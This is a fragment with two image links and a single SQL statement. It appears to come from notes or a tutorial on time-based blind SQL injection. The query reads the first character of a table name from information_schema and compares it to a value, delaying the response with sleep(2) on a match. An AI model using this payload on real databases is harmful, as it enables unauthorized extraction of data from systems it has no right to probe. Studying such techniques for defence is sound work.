 select * from t1 where id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=116,sleep(2),0);